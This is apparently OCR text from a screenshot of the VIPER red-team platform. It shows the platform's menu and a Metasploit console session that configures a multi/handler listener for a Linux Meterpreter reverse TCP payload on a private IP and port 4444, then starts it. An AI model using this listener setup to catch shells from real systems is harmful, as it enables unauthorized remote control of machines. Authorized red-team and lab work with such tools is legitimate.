 Red Team - VIPER
https://localhost:60000/#/main
? 10.0.2.15
中
? 192.168.146.11
? 192.168.146.12
? 255.255.255.255
Real Time Running Job Handler&Payload Handler Firewall WebDelivery File Explorer Pivot Graph Route&Proxy Credential Automation AI Agent Msfconsole Setting
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.120.100
LHOST => 192.168.120.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.120.100:4444